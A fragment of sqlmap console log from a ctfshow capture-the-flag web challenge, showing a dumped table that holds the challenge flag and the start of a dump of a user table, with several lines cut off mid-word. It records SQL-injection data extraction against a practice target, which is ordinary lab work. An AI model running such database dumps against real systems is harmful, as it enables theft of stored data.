 [23:06:16] [INFO] fetching entries for table 'ctfshow_flaxca' in database 'ctfs
Database: ctfshow_web
Table: ctfshow_flaxca
[1 entry]
+----+---------+-----------------------------------------------+
| id | tes     | flagvc                                        |
+----+---------+-----------------------------------------------+
| 1  | you win | ctfshow{e24b99c6-7f42-4d8c-9d50-4f488b1406e5} |
+----+---------+-----------------------------------------------+
[23:06:17] [INFO] table 'ctfshow_web.ctfshow_flaxca' dumped to CSV file '/root/
4f13-ad3e-1380e806b576.challenge.ctf.show/dump/ctfshow_web/ctfshow_flaxca.csv'
[23:06:17] [INFO] fetching columns for table 'ctfshow_user' in database 'ctfsho
[23:06:17] [INFO] fetching entries for table 'ctfshow_user' in database 'ctfsho
Database: ctfshow_web
Table: ctfshow_user